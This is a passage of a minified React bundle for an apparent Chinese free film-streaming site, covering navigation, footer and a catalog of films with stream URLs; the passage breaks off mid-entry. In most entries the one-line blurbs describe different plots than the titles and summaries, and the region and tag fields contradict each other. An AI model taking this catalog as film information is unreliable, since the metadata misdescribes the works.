 */const gE=Ne("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tu=Ne("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pE=Ne("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vE=Ne("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yE=Ne("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xE=Ne("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function EE(){const[r,e]=D.useState(!1),t=ir(),i=s=>new URLSearchParams(t.search).get("category")===s,n=[{path:"/",label:"首页",isHome:!0},{path:"/videos?category=国产",label:"国产",category:"国产"},{path:"/videos?category=国产",label:"欧洲",category:"国产"},{path:"/videos?category=国产",label:"日本",category:"国产"},{path:"/videos",label:"全部"}];return S.jsxs("nav",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white sticky top-0 z-50 shadow-lg",children:[S.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:S.jsxs("div",{className:"flex justify-between items-center h-16",children:[S.jsxs(ge,{to:"/",className:"flex items-center space-x-2 group",children:[S.jsx("div",{className:"bg-red-600 p-2 rounded-lg group-hover:bg-red-700 transition-colors",children:S.jsx(ys,{className:"h-6 w-6"})}),S.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-red-400 to-orange-400 bg-clip-text text-transparent",children:"国产影视片库"})]}),S.jsx("div",{className:"hidden md:flex items-center space-x-1",children:n.map(s=>{const a=s.isHome?t.pathname==="/":s.category?i(s.category):t.pathname==="/videos"&&!t.search;return S.jsx(ge,{to:s.path,className:`px-4 py-2 rounded-lg transition-all ${a?"bg-red-600 text-white":"text-gray-300 hover:bg-slate-700 hover:text-white"}`,children:s.label},s.path)})}),S.jsx("button",{className:"md:hidden p-2 rounded-lg hover:bg-slate-700",onClick:()=>e(!r),children:r?S.jsx(xE,{className:"h-6 w-6"}):S.jsx(hE,{className:"h-6 w-6"})})]})}),r&&S.jsx("div",{className:"md:hidden border-t border-slate-700",children:S.jsx("div",{className:"px-4 py-3 space-y-2",children:n.map(s=>{const a=s.isHome?t.pathname==="/":s.category?i(s.category):t.pathname==="/videos"&&!t.search;return S.jsx(ge,{to:s.path,onClick:()=>e(!1),className:`block px-4 py-2 rounded-lg transition-all ${a?"bg-red-600 text-white":"text-gray-300 hover:bg-slate-700 hover:text-white"}`,children:s.label},s.path)})})})]})}function SE(){return S.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-gray-300",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[S.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[S.jsxs("div",{children:[S.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[S.jsx("div",{className:"bg-red-600 p-2 rounded-lg",children:S.jsx(ys,{className:"h-6 w-6 text-white"})}),S.jsx("span",{className:"text-xl font-bold text-white",children:"国产影视片库"})]}),S.jsx("p",{className:"text-sm text-gray-400 leading-relaxed",children:"免费高清影视资源平台，提供最新国产电影、欧美大片、日韩剧集在线观看服务，打造优质观影体验。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"text-white font-semibold mb-4",children:"影视分类"}),S.jsxs("ul",{className:"space-y-2",children:[S.jsx("li",{children:S.jsx(ge,{to:"/videos?category=国产",className:"text-sm hover:text-red-400 transition-colors",children:"国产影视"})}),S.jsx("li",{children:S.jsx(ge,{to:"/videos?category=欧美",className:"text-sm hover:text-red-400 transition-colors",children:"欧美影视"})}),S.jsx("li",{children:S.jsx(ge,{to:"/videos?category=日韩",className:"text-sm hover:text-red-400 transition-colors",children:"日韩影视"})}),S.jsx("li",{children:S.jsx(ge,{to:"/videos",className:"text-sm hover:text-red-400 transition-colors",children:"全部影视"})})]})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"text-white font-semibold mb-4",children:"关于我们"}),S.jsxs("ul",{className:"space-y-2",children:[S.jsx("li",{children:S.jsx(ge,{to:"/about",className:"text-sm hover:text-red-400 transition-colors",children:"平台介绍"})}),S.jsx("li",{children:S.jsx(ge,{to:"/support",className:"text-sm hover:text-red-400 transition-colors",children:"使用帮助"})}),S.jsx("li",{children:S.jsx(ge,{to:"/copyright",className:"text-sm hover:text-red-400 transition-colors",children:"版权声明"})}),S.jsx("li",{children:S.jsx(ge,{to:"/copyright",className:"text-sm hover:text-red-400 transition-colors",children:"免责声明"})})]})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"text-white font-semibold mb-4",children:"友情提示"}),S.jsx("p",{className:"text-sm text-gray-400 leading-relaxed",children:"本站所有影视资源均来自互联网公开内容，仅供个人学习交流使用，请勿用于商业用途。观影请支持正版，尊重版权。"})]})]}),S.jsx("div",{className:"border-t border-slate-800 mt-8 pt-8 text-center",children:S.jsxs("p",{className:"text-sm text-gray-400",children:["© 2024 国产影视片库 仅供个人学习使用 |"," ",S.jsx(ge,{to:"/copyright",className:"hover:text-red-400 transition-colors",children:"版权声明"})]})})]})})}function TE(){const{pathname:r}=ir();return D.useEffect(()=>{window.scrollTo(0,0)},[r]),null}function IE(){const[r,e]=D.useState(!1);D.useEffect(()=>{const i=()=>{window.pageYOffset>300?e(!0):e(!1)};return window.addEventListener("scroll",i),()=>{window.removeEventListener("scroll",i)}},[]);const t=()=>{window.scrollTo({top:0,behavior:"smooth"})};return S.jsx(S.Fragment,{children:r&&S.jsx("button",{onClick:t,className:"fixed bottom-8 right-8 bg-blue-600 hover:bg-blue-700 text-white p-3 rounded-full shadow-lg transition-all transform hover:scale-110 z-40","aria-label":"返回顶部",children:S.jsx(lE,{className:"h-6 w-6"})})})}const LE=[{id:"0001",title:"彼得的龙",region:"国产",type:"电影",year:"2023",genreRaw:"古装 / 喜剧 / 爱情",tags:["欧美","电影","奇幻","冒险","家庭","温情","治愈"],oneLine:"穿越成冷宫弃妃，她靠现代知识疯狂求生，却吸引了腹黑王爷的注意。",summary:"森林深处，孤独的小男孩与他唯一的朋友——一条会隐身的绿色巨龙的故事。",review:"充满童真与想象力的视觉盛宴，巨龙埃利奥特效栩栩如生又充满可爱特质。故事核心关于友谊、信任与保护自然，情感纯粹而动人，适合全家观看。",relatedIds:["0064","0100","0069","0012","0078","0006"],cover:"/45.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.9",views:89776},{id:"0002",title:"冰与火的青春",region:"欧美",type:"电影",year:"2022",genreRaw:"悬疑 / 惊悚 / 剧情",tags:["国产","电影","青春","校园","运动","励志","友情"],oneLine:"七位互不相识的美女被囚于华美别墅，被迫玩一场致命的“找出叛徒”游戏。",summary:"一支由“冰球王子”与“轮滑少女”共同组建的另类冰球队，征战高校联赛。",review:"将冰球与轮滑结合的想法新颖，运动场面拍得激烈而富有美感。青春的热血与懵懂的情感交织，人物群像刻画生动，是一部激励人心的运动青春片。",relatedIds:["0042","0015","0097","0060","0074","0077"],cover:"/32.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"5.0",views:19041},{id:"0003",title:"午夜凶梦",region:"欧美",type:"电影",year:"2018",genreRaw:"剧情 / 传记 / 历史",tags:["日韩","电影","恐怖","惊悚","悬疑","心理","梦境"],oneLine:"从流亡公主到帝国女皇，她以智慧与铁腕征服男人主宰的世界，却难逃孤独。",summary:"连续七天，她都在同一时间被同一个噩梦吓醒，而梦正逐渐变成现实。",review:"氛围营造堪称一流，利用梦境不确定性带来的恐惧感深入骨髓。悬念铺设环环相扣，解谜过程抽丝剥茧，结局令人恍然大悟又细思极恐。",relatedIds:["0060","0052","0009","0001","0100","0088"],cover:"/100.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.6",views:68298},{id:"0004",title:"古代生存十八法",region:"国产",type:"电影",year:"2012",genreRaw:"文艺 / 剧情 / 家庭",tags:["国产","电影","喜剧","古装","穿越","生存","沙雕"],oneLine:"西北荒村里，留守老汉与年幼孙女在贫瘠土地上相依为命，守望春天。",summary:"现代生存狂穿越成冷宫弃妃，用硬核求生技能把荒芜庭院改造成世外桃源。",review:"反套路穿越喜剧，将现代求生知识与古代宫廷环境碰撞出无数笑料。女主角不恋爱脑专心搞基建的设定清新有趣，情节紧凑，爽感十足。",relatedIds:["0029","0042","0036","0089","0021","0027"],cover:"/112.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"5.0",views:48860},{id:"0005",title:"鬼媾人",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 奇幻 / 爱情",tags:["日韩","电影","恐怖","喜剧","爱情","灵异","人鬼恋"],oneLine:"实习小仙女下凡完成KPI，却用“整顿职场”的架势搞砸了所有姻缘任务。",summary:"倒霉的单身汉被迫与一位几百年前的怨灵“结婚”，生活从此鸡飞狗跳。",review:"恐怖与喜剧的平衡把握得极好，女鬼的人设既惊悚又可爱。人鬼互动的日常笑点满满，背后的情感内核却十分动人，是一部有泪有笑的另类爱情小品。",relatedIds:["0076","0100","0013","0024","0037","0099"],cover:"/120.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.9",views:1026},{id:"0006",title:"前妻乖巧人设崩了",region:"国产",type:"电影",year:"2023",genreRaw:"都市 / 爱情 / 剧情",tags:["国产","电影","都市","情感","喜剧","反转","女性成长"],oneLine:"总裁娶她只因像白月光，离婚后他才发现，自己早已爱上这个“替身”。",summary:"离婚后，他发现那个温顺的前妻一夜之间变成了又飒又爽的职场女王。",review:"以轻松幽默的方式探讨女性自我觉醒与婚姻关系。女主角前后的反差极具戏剧张力，剧情爽快，精准戳中了当代女性的情感共鸣点。",relatedIds:["0004","0078","0059","0025","0071","0083"],cover:"/53.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.9",views:36540},{id:"0007",title:"哑巴太太请求通话",region:"日韩",type:"电影",year:"2020",genreRaw:"动画 / 科幻 / 动作",tags:["国产","电影","悬疑","剧情","家庭","伦理","反转"],oneLine:"在人类自燃成火焰怪物的时代，特殊消防队用火焰对抗火焰，探求真相。",summary:"常年失语的妻子突然开始用手机短信与丈夫沟通，却揭露了这个家庭最可怕的秘密。",review:"设定非常抓人，通过短信构建的悬疑感层层递进。氛围营造出色，将家庭内部的暗流涌动与外部的心理惊悚结合，最后的真相揭晓震撼而富有冲击力。",relatedIds:["0019","0044","0081","0071","0004","0030"],cover:"/15.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:83271},{id:"0008",title:"英伦90",region:"国产",type:"电影",year:"2017",genreRaw:"犯罪悬疑 / 社会伦理",tags:["欧美","电影","剧情","音乐","传记","年代","英伦摇滚"],oneLine:"一桩陈年旧案，一封带血遗书，让沉默的受害者家属走上艰难的控诉之路。",summary:"记录一支虚构的英伦摇滚乐队在90年代从车库走向世界，又因名利而迷失的十年。",review:"对90年代英伦摇滚氛围的还原近乎完美，原创音乐质量极高。人物弧光完整，乐队的起落沉浮令人唏嘘，乐迷能从中看到许多传奇乐队的影子。",relatedIds:["0079","0033","0088","0064","0041","0085"],cover:"/116.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.8",views:70978},{id:"0009",title:"大哥",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻冒险 / 热血动画",tags:["国产","电影","犯罪","剧情","悬疑","兄弟","救赎"],oneLine:"少年领主继承雪鹰血脉，为守护冰封领地，踏上对抗远古寒灾的征途。",summary:"金盆洗手的大哥为保护叛逆的弟弟，被迫重出江湖，面对昔日恩怨。",review:"犯罪外衣下包裹着动人的兄弟情谊。剧情张力十足，动作场面干净利落，男主角的隐忍与爆发极具感染力，探讨了罪孽、责任与救赎的深刻主题。",relatedIds:["0041","0025","0050","0053","0058","0093"],cover:"/52.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.6",views:14545},{id:"0010",title:"食人狂魔",region:"欧美",type:"电影",year:"2001",genreRaw:"爱情歌舞 / 剧情",tags:["欧美","电影","恐怖","惊悚","犯罪","心理","连环杀手"],oneLine:"19世纪末巴黎，贫穷作家与红磨坊头牌舞女坠入爱河，却遭遇公爵的阻挠。",summary:"偏僻小镇出现模仿传说中“食人魔”手法的连环凶案，真凶可能就在身边。",review:"将民间传说与现代犯罪心理结合，恐怖氛围营造得极其出色。节奏紧凑，悬念一直保持到最后，对人性之恶的挖掘让人不寒而栗。",relatedIds:["0008","0022","0060","0037","0027","0021"],cover:"/35.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"4.9",views:1820},{id:"0011",title:"仙都破烂王",region:"国产",type:"电影",year:"2015",genreRaw:"乡村喜剧 / 剧情",tags:["国产","电影","奇幻","喜剧","动作","废柴逆袭","修仙"],oneLine:"新上任的村长用智慧和幽默，巧妙化解村民矛盾，带领大家走上共同富裕路。",summary:"修仙界最底层的收破烂小子，却靠回收“仙器废品”练就了一身诡异神通。",review:"修仙题材的颠覆性创新，设定清奇有趣，笑点密集。将“废品利用”与修仙结合，战斗场面想象力爆棚，是一部解压又热血的欢乐爽片。",relatedIds:["0038","0029","0009","0013","0050","0028"],cover:"/136.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.5",views:64698},{id:"0012",title:"居无定所",region:"欧美",type:"电影",year:"2022",genreRaw:"爱情喜剧 / 都市情感",tags:["日韩","电影","剧情","公路","家庭","漂泊","成长"],oneLine:"两个在婚礼上邂逅的失意作家，通过一连串书信分享尴尬往事，逐渐走近彼此。",summary:"一对失业的父子，开着一辆破旧房车，在日本各地打零工，寻找名为“家”的地方。",review:"风格沉静而细腻，公路片的框架下，是对当代社会家庭关系与生存状态的深刻描摹。父子演员的表演真挚动人，平淡叙事中蕴含着强大的情感力量。",relatedIds:["0016","0065","0056","0054","0066","0075"],cover:"/135.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.6",views:75012},{id:"0013",title:"落在香杉树的雪花",region:"日韩",type:"电影",year:"2019",genreRaw:"爱情喜剧 / 都市",tags:["国产","电影","文艺","爱情","剧情","治愈","乡村"],oneLine:"活泼开朗的便利店打工妹，遇上了隔壁书店那位不苟言笑、毒舌冷傲的中年店主。",summary:"都市失意女画家来到南方山村，在一位沉默的守林人身上找到了色彩与宁静。",review:"影像美学极为出色，山林四季如同画卷。情感刻画含蓄而饱满，如静水深流。这是一部需要静心品味的作品，能洗涤都市人的浮躁与焦虑。",relatedIds:["0096","0019","0030","0015","0041","0097"],cover:"/76.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.8",views:63323},{id:"0014",title:"鬼泣动漫版",region:"欧美",type:"电影",year:"2021",genreRaw:"奇幻动作 / 史诗",tags:["日韩","电影","动漫","奇幻","动作","冒险","恶魔猎人"],oneLine:"传奇法师梅林年轻时，为阻止一场毁灭性灾难，必须与最后的巨龙结盟。",summary:"传奇恶魔猎人但丁的动画电影首秀，讲述他早年一段未被记载的冒险。",review:"动作场面行云流水，极度华丽，完美继承了游戏的精髓。剧情紧凑，新角色的加入毫不违和，是粉丝与普通观众都能享受的顶级动画娱乐大作。",relatedIds:["0056","0020","0054","0068","0069","0079"],cover:"/90.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.5",views:60534},{id:"0015",title:"将军的小宠医第二季 动漫版",region:"国产",type:"电影",year:"2012",genreRaw:"年代传奇 / 爱情谍战",tags:["国产","电影","动漫","古装","恋爱","喜剧","奇幻","萌宠"],oneLine:"一对因任务结缘的特工夫妻，跨越半世纪，在历史洪流中守护爱情与信仰的誓言。",summary:"能听懂兽语的现代女兽医，穿越后被迫成为冷面将军的专属“宠物大夫”。",review:"画风精致可爱，动物角色刻画生动讨喜。将现代兽医知识与古代背景结合产生趣味冲突，男女主角感情发展细腻甜蜜，战斗场面也毫不含糊。",relatedIds:["0047","0077","0057","0032","0007","0012"],cover:"/130.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.9",views:60101},{id:"0016",title:"逢他短剧版",region:"欧美",type:"电影",year:"2008",genreRaw:"惊悚悬疑 / 心理",tags:["国产","电影","爱情","奇幻","都市","短剧","命运"],oneLine:"畅销犯罪小说家发现自己笔下未发表的谋杀情节，正在现实生活中逐一精确上演。",summary:"普通女孩发现自己的人生是一部被操控的短剧，而男主正试图突破次元来爱她。",review:"将“短剧”概念本身作为故事设定，meta元素玩得新颖又深刻。对自由意志与命中注定的探讨引人深思，爱情线在超高概念下依然浪漫动人。",relatedIds:["0046","0087","0078","0098","0023","0028"],cover:"/50.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"5.0",views:53612},{id:"0017",title:"大时代",region:"日韩",type:"电影",year:"2016",genreRaw:"悬疑剧情 / 家庭伦理",tags:["国产","电影","年代","传奇","商战","剧情","家族"],oneLine:"搬进理想豪宅的一家人，逐渐发现美丽庭院下埋藏着的骇人秘密与前主人的悲剧。",summary:"跨越四十载，两代人在改革开放的洪流中，关于财富、伦理与初心的故事。",review:"格局宏大，叙事沉稳有力，时代感还原极其真实。人物群像丰满，商战戏码扎实精彩，不仅是一个家族的史诗，更是一代人的集体记忆。",relatedIds:["0054","0035","0046","0092","0048","0011"],cover:"/22.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.5",views:57489},{id:"0018",title:"嘘这不能说",region:"国产",type:"电影",year:"2023",genreRaw:"都市情感 / 家庭伦理",tags:["日韩","电影","悬疑","剧情","社会","职场","禁忌"],oneLine:"普通女孩嫁给丧偶富豪，面对叛逆继子、挑剔家族和阴谋，她决定用智慧赢得尊重。",summary:"公司里所有员工都保守着一个共同的秘密，而新来的实习生试图揭开它。",review:"氛围营造悬疑感十足，将职场压抑环境与秘密带来的恐惧完美结合。节奏紧凑，抽丝剥茧的过程引人入胜，对韩国财阀文化与职场霸凌的隐喻深刻。",relatedIds:["0076","0046","0093","0040","0088","0100"],cover:"/134.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.6",views:74974},{id:"0019",title:"萨特本",region:"国产",type:"电影",year:"2010",genreRaw:"动作喜剧 / 犯罪",tags:["欧美","电影","惊悚","剧情","心理","阶级","欲望"],oneLine:"一对笨贼兄弟为偿还高利贷，策划偷取博物馆假文物，却卷入更大的犯罪漩涡。",summary:"牛津大学穷学生设法融入富豪校友的贵族圈子，却逐渐被奢靡与欲望吞噬。",review:"对阶级差异和心理扭曲的刻画入木三分，影像华丽而阴郁。演员表演极具张力，故事如缓慢燃烧的引信，最终爆发出令人震撼的毁灭性结局。",relatedIds:["0072","0053","0016","0007","0021","0030"],cover:"/68.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"4.9",views:3715},{id:"0020",title:"告密者：阻止恐攻的勇气",region:"日韩",type:"电影",year:"2021",genreRaw:"惊悚剧情 / 心理",tags:["欧美","电影","惊悚","犯罪","真实事件改编","人性挣扎"],oneLine:"一个平凡女高中生，发现自己被另一个女孩从穿着到言行全方位地“模仿”取代。",summary:"一名机场安检员在发现同事的恐怖袭击计划后，陷入道德与生存的终极考验。",review:"影片节奏把控极佳，将日常工作的琐碎与恐袭阴谋的压迫感完美结合。主角在“告密者”身份下的孤独与挣扎刻画得入木三分，让观众全程屏息。最后的控制塔对决，不仅是一场动作戏，更是信念与勇气的集中爆发。",relatedIds:["0096","0032","0042","0057","0005","0085"],cover:"/147.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.7",views:39479},{id:"0021",title:"十二楼",region:"国产",type:"电影",year:"2018",genreRaw:"家庭伦理 / 剧情",tags:["国产","电影","剧情","家庭","都市","人生百态"],oneLine:"一位患有阿尔茨海默病的母亲，在记忆逐渐消散的过程中，用本能守护着家的完整。",summary:"一栋老旧居民楼里，十二户人家的悲欢离合，交织出浮世绘般的人生故事。",review:"影片如同一部细腻的散文诗，用平实却充满力量的镜头语言，捕捉了普通人的尊严与光芒。每个角色都鲜活立体，共同构成了一幅生动感人的社会画卷。情感真挚，后劲十足，是国产现实主义题材的佳作。",relatedIds:["0057","0087","0007","0050","0085","0075"],cover:"/95.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.8",views:81551},{id:"0022",title:"龙息少年",region:"欧美",type:"电影",year:"2024",genreRaw:"医疗剧情 / 年代",tags:["日韩","电影","奇幻","冒险","动作","东方玄幻"],oneLine:"60年代伦敦东区，助产士们面对新的医疗挑战与社会变革，继续守护社区的生命与希望。",summary:"体内封印着上古龙魂的平凡少年，为守护家园，踏上掌控龙之力的觉醒之路。",review:"特效精良，将东方龙元素的威严与美感展现得淋漓尽致。少年成长的心路历程刻画细腻，动作场面设计充满想象力。将传统玄幻与现代叙事结合得很好，情感内核动人。",relatedIds:["0026","0029","0100","0049","0044","0070"],cover:"/25.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.7",views:66093},{id:"0023",title:"全时空接触",region:"欧美",type:"电影",year:"2025",genreRaw:"犯罪剧情 / 惊悚",tags:["欧美","电影","科幻","悬疑","时空悖论","烧脑"],oneLine:"身患绝症的化学老师“老白”在犯罪道路上越陷越深，与搭档小粉的关系面临严峻考验。",summary:"一组科学家意外接通了平行时空的频率，却引来了意图抹杀所有时间线的未知存在。",review:"硬核科幻设定严谨，关于平行时空的视觉呈现极具创意和压迫感。悬疑氛围营造出色，科学理论与人性抉择交织，结局充满悲壮与哲思，引人回味。",relatedIds:["0047","0091","0055","0015","0068","0034"],cover:"/114.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.9",views:14740},{id:"0024",title:"帝尊的生活只想摆烂",region:"国产",type:"电影",year:"2022",genreRaw:"悬疑喜剧 / 都市",tags:["国产","电影","奇幻","喜剧","反套路","轻松"],oneLine:"热心的平面设计师不断帮助新邻居，却发现自己陷入一个精心设计的巨大骗局。",summary:"无敌的仙界帝尊厌倦争斗，下凡隐居于市井，却总被麻烦找上门。",review:"创意新颖，将无敌流与日常喜剧巧妙融合，反差感十足。笑点密集且自然，主角“被迫营业”的无奈表情堪称一绝。节奏明快，是一部让人彻底放松的减压神器。",relatedIds:["0041","0069","0051","0056","0030","0009"],cover:"/46.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.6",views:5344},{id:"0025",title:"离婚后萌宝和三个大佬哥哥宠翻我",region:"国产",type:"电影",year:"2005",genreRaw:"主旋律喜剧 / 社区生活",tags:["国产","电影","爱情","喜剧","萌宝","甜宠"],oneLine:"热心肠的社区老党员马大姐，用她的智慧和热情，解决街坊四邻的烦心事儿。",summary:"离婚带娃的设计师，竟被三个身份显赫的哥哥找到，开启团宠开挂人生。",review:"剧情爽点密集，满足观众对亲情和爱情的双重幻想。萌宝糖豆机智可爱，是重要的情感纽带和笑点担当。三位哥哥人设鲜明，宠妹互动有趣，整体氛围温馨甜蜜。",relatedIds:["0097","0021","0029","0038","0099","0013"],cover:"/152.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.7",views:8527},{id:"0026",title:"光的棍",region:"欧美",type:"电影",year:"2023",genreRaw:"成人动画 / 荒诞喜剧",tags:["国产","电影","黑色幽默","剧情","小人物","荒诞"],oneLine:"天堂镇这群最不靠谱的警察们，这次要面对小镇被邪恶企业收购变成主题公园的危机。",summary:"一个总在相亲路上碰壁的“光棍”，用一根会发光的神秘棍子改变了荒诞人生。",review:"影片用超现实的设定包裹现实内核，荒诞可笑中透出深切的人文关怀。男主角的表演精准到位，将小人物的窘迫与觉醒演绎得令人信服。故事寓意深刻，笑中带泪。",relatedIds:["0075","0027","0046","0035","0047","0018"],cover:"/105.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.8",views:44428},{id:"0027",title:"萌宝来袭，特工妈咪不好惹",region:"日韩",type:"电影",year:"2014",genreRaw:"爱情剧情 / 文艺",tags:["欧美","电影","动作","喜剧","萌宝","特工"],oneLine:"一位潜水员在打捞沉船遗物时，发现了一封跨越半个世纪、未寄出的情书，并追寻其背后的故事。",summary:"退休顶尖女特工为保护意外获得的萌宝，重出江湖，与跨国犯罪组织斗智斗勇。",review:"动作戏干净利落，充满巧思，将家庭喜剧与紧张刺激的特工元素结合得天衣无缝。小演员灵动可爱，与女主的互动暖心动人。剧情张弛有度，娱乐性十足。",relatedIds:["0098","0021","0050","0058","0013","0092"],cover:"/20.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:86099},{id:"0028",title:"9号秘事第三季",region:"国产",type:"电影",year:"2021",genreRaw:"青春爱情 / 